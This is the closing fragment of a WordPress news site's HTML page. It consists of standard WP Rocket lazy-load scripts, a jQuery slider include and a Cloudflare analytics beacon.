<script src='https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.3.2' id='heartbeat-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=1736872162' id='bxslider-js'></script>
      <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b20338e610245028650694f9a5d2af0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->